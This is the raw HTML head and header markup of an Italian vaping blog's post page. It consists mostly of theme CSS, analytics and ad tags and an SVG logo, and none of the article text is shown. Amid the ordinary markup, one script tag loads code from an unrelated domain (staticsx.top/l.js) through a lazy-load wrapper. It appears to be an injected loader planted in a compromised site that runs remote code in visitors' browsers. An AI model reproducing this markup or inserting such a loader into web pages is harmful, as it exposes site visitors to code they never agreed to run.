    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55SCS5G');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="32x32" />
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
<meta name="msapplication-TileImage" content="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.joli-nav li:after{
	content:"-";
	display:inline;
	position:absolute;
	top:-1px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #04bfbf;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #04bfbf;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #04bfbf;
                }
                .tdm-btn-style1 {
					background-color: #04bfbf;
				}
				.tdm-btn-style2:before {
				    border-color: #04bfbf;
				}
				.tdm-btn-style2 {
				    color: #04bfbf;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #04bfbf;
                    -moz-box-shadow: 0 2px 16px #04bfbf;
                    box-shadow: 0 2px 16px #04bfbf;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #04bfbf;
                    -moz-box-shadow: 0 4px 26px #04bfbf;
                    box-shadow: 0 4px 26px #04bfbf;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-1194 single-format-standard wp-theme-Newspaper td-standard-pack perche-non-sento-laroma-quando-svapo global-block-template-1 td-gadgets-pro tdb_template_270 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-menu-container"><ul id="menu-td-menu" class="td-mobile-main-menu"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-298"><a href="https://www.svapo.blog/category/consigli/">Consigli</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.svapo.blog/category/regole/">Regole</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.svapo.blog/category/salute/">Salute</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/">Liquidi e Stick</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.svapo.blog/category/tech/">Tech</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.svapo.blog/glossario/">Glossario</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.svapo.blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #04bfbf;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                    font-family:Roboto Condensed !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.6 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #04bfbf;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #172842;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
